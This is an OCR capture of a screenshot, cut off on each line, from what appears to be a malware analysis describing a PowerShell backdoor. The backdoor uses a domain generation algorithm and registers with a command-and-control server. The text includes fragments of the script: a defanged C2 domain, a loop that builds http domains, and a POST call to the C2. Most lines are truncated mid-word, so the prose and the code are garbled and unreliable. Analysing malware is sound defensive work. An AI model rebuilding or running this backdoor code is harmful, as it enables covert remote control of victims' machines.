
ration Algorithm") is a popular tactic used by malware to 
lock. The idea is to generate domain names periodically and
generate a lot of domains and loop across them to find an avai
can change them very quickly.
alicious PowerShell script that implements a backdoor. The i
f34775d4cdec676e06a669fa0594a8455a1d31f9d2a52e6ae5bc
Base64-encoded. Once registered to the C2 server, it enter
s implemented:
hs( $yyfhghws ){

xp://kama[.]mialeeka[.]com/";

s0","jd5","mqf" | %{ $jwusghd += ","+"http://"+ ( [Conve
(",") | %{

ost ){

 = $_;

post2 ($yyfhghws + "&domen=$myurlpost" )) ){ $myurlpost 
p -s 5;
